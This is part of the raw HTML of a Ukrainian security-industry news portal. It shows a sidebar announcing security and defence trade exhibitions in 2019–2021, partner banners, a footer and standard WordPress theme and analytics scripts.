categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_32_972","tdc_css_class_style":"tdi_32_972_rand_style"}';
block_tdi_32_972.td_column_number = "1";
block_tdi_32_972.block_type = "td_block_21";
block_tdi_32_972.post_count = "5";
block_tdi_32_972.found_posts = "6";
block_tdi_32_972.header_color = "#052962";
block_tdi_32_972.ajax_pagination_infinite_stop = "";
block_tdi_32_972.max_num_pages = "2";
tdBlocksArray.push(block_tdi_32_972);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>АНОНСИ</span></h4></div><div id=tdi_32_972 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2/" rel="bookmark" class="td-image-wrap" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА"><img width="150" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/08/Mezhdunarodnыj_Vыstavochnыj_CZentr_Kyev-150x150.jpg"   alt="" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2/" rel="bookmark" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА">МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-21T15:02:27+00:00" >21 Листопада, 2020</time></span>                                    </div>

                <div class="td-excerpt">
                    З 15 по 18 червня 2021 року в Києві в Міжнародному виставковому центрі відбудуться три найбільших в Україні міжнародних спеціалізованих виставки - &quot;ЗБРОЯ ТА...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/ifsec-2/" rel="bookmark" class="td-image-wrap" title="19-21.12.2019 – Делі. IFSEC India 2019"><img width="150" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/suppliers-150x150.jpg"   alt="" title="19-21.12.2019 – Делі. IFSEC India 2019" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/ifsec-2/" rel="bookmark" title="19-21.12.2019 – Делі. IFSEC India 2019">19-21.12.2019 – Делі. IFSEC India 2019</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-10T16:17:58+00:00" >10 Грудня, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Міжнародна виставка-конференція IFSEC India відбудеться 19-21 грудня 2019 року в виставковому центрі Delhi Pragati Maidan (Індія).
В ході найбільшого в Південій Азії заходу...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/perimeter-protection-2/" rel="bookmark" class="td-image-wrap" title="14-16.01.2020 – Нюренберг. Perimeter Protection 2020"><img width="150" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/perimeter-protection-gesprag462ce656-2643-11e5-9bc5-005056a097ebv63572047409w800-150x150.jpg"   alt="" title="14-16.01.2020 – Нюренберг. Perimeter Protection 2020" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/perimeter-protection-2/" rel="bookmark" title="14-16.01.2020 – Нюренберг. Perimeter Protection 2020">14-16.01.2020 – Нюренберг. Perimeter Protection 2020</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-07T16:20:18+00:00" >7 Грудня, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Спеціалізована виставка Perimeter Protection, орієнтована виключно на технології забезпечення безпеки зовнішніх об&#039;єктів, відбудеться 14-16 січня 2020 року в Exhibition Centre Nuremberg.
В ході...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/stocexpo-europe-2020-2/" rel="bookmark" class="td-image-wrap" title="10-12.03.2020 – Роттердам. StocExpo Europe 2020"><img width="150" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/stocexpo-europe-3-150x150.jpg"   alt="" title="10-12.03.2020 – Роттердам. StocExpo Europe 2020" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/stocexpo-europe-2020-2/" rel="bookmark" title="10-12.03.2020 – Роттердам. StocExpo Europe 2020">10-12.03.2020 – Роттердам. StocExpo Europe 2020</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-06T16:24:36+00:00" >6 Грудня, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Міжнародна спеціалізована виставка StocExpo Europe 2020 відбудеться 10-12 березня 2020 року в Rotterdam Ahoy (Нідерланди). В ході заходу будуть представлені, поміж іншого,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/safetyexpo2020-2/" rel="bookmark" class="td-image-wrap" title="21-23.04.2020 – Бішкек. SafetyEXPO Kyrgyzstan 2020"><img width="150" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/kyrgyzstan-150x150.jpg"   alt="" title="21-23.04.2020 – Бішкек. SafetyEXPO Kyrgyzstan 2020" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/safetyexpo2020-2/" rel="bookmark" title="21-23.04.2020 – Бішкек. SafetyEXPO Kyrgyzstan 2020">21-23.04.2020 – Бішкек. SafetyEXPO Kyrgyzstan 2020</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-05T16:29:19+00:00" >5 Грудня, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
6-а Міжнародна спеціалізована виставка засобів безпеки, охорони та протипожежного захисту відбудеться в Манежі КДІФК (Бішкек, Киргизстан) 21-23 квітня 2020 року. Більш точна...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_17 widget widget_custom_html"><h4 class="td-block-title"><span>НАШ ПАРТНЕР</span></h4><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.iec-expo.com.ua/" rel="noopener"><img src="https://security.org.ua/wp-content/uploads/2020/01/mvcz-ukr.png" alt="" /></a>
<a target="_blank" href="https://www.iec-expo.com.ua/expertua-2020.html" rel="noopener"><img src="https://security.org.ua/wp-content/uploads/2020/01/expert_security_300x250_2020_ukr.gif" alt="" /></a>
<a target="_blank" href="https://www.iec-expo.com.ua/oruzhieua-2020.html" rel="noopener"><img src="https://security.org.ua/wp-content/uploads/2020/01/arms_300x250_stat_2020_ukr.gif" alt="" /></a>
<a target="_blank" href="https://www.iec-expo.com.ua/tzua-2020.html" rel="noopener"><img src="https://security.org.ua/wp-content/uploads/2020/01/tz_firetech_300x250_2020_ukr.gif" alt="" /></a></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://security.org.ua/"><img src="https://security.org.ua/wp-content/uploads/2019/08/LOGO-03-white.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ПРО НАС</span></div>© Незалежний інформаційно-аналітичний портал. Використання матеріалів можливе виключно за умови дотримання даних "ПРАВИЛ ВИКОРИСТАННЯ ПУБЛІКАЦІЙ". Всі права захищені законодавством України!  <div class="footer-email-wrap">НАШІ КОНТАКТИ: <a href="/cdn-cgi/l/email-protection#97fef9f1f8d7e4f2f4e2e5fee3eeb9f8e5f0b9e2f6"><span class="__cf_email__" data-cfemail="e68f888089a695838593948f929fc8899481c89387">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>МИ В СОЦМЕРЕЖАХ</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/SecOrgUa" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/secorgua" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/SecOrgUa" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCd-fkX3xfMIJWksRsF8196w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 6971ed8621f50
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://security.org.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/security.org.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://security.org.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Kiev","api_location":"Kyiv","api_language":"uk","api_key":"b6d352d400e16162d89d3f82808dac4b","today_icon":"broken-clouds-d","today_icon_text":"\u0445\u043c\u0430\u0440\u043d\u043e","today_temp":[-4.9,23.3],"today_humidity":97,"today_wind_speed":[3.3,2],"today_min":[-4.9,23.3],"today_max":[-4.9,23.3],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769072400,"day_name":"\u0427\u0442","day_temp":[2,36],"owm_day_index":0},{"timestamp":1769126400,"day_name":"\u041f\u0442","day_temp":[-6,21],"owm_day_index":5},{"timestamp":1769212800,"day_name":"\u0421\u0431","day_temp":[-7,20],"owm_day_index":13},{"timestamp":1769299200,"day_name":"\u041d\u0434","day_temp":[-5,23],"owm_day_index":21},{"timestamp":1769385600,"day_name":"\u041f\u043d","day_temp":[-0,32],"owm_day_index":29}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[50]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40529711e7a54df3adab2d8231864bf4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://security.org.ua/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.2
body_size: -410
content:
{"50":61}